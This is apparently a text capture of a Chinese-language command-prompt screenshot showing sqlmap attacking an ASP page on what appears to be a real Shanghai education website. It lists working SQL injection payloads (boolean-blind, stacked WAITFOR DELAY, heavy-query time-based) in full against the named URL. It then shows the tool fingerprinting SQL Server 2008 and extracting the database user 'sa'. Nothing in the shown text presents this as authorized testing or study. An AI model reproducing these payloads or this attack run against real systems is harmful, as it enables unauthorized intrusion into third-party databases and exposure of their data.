 管理员: 命令提示符
[22:19:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
    Payload: http://www.wuai.lwedu.sh.cn:80/ws2004/SysManage/Research/DiaoChaZhu
Ti/add.asp?ID=(SELECT (CASE WHEN (5310=5310) THEN 48 ELSE 5310*(SELECT 5310 FROM
 master..sysdatabases) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://www.wuai.lwedu.sh.cn:80/ws2004/SysManage/Research/DiaoChaZhu
Ti/add.asp?ID=48; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: http://www.wuai.lwedu.sh.cn:80/ws2004/SysManage/Research/DiaoChaZhu
Ti/add.asp?ID=-6506 OR 6790=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
 AS sys7)
---
[22:19:52] [INFO] testing Microsoft SQL Server
[22:19:52] [INFO] confirming Microsoft SQL Server
[22:19:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[22:19:52] [INFO] fetching current user
[22:19:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:19:52] [INFO] retrieved:
[22:19:52] [WARNING] reflective value(s) found and filtering out
sa
current user:    'sa'
[22:19:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[22:19:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wuai.lwedu.sh.cn'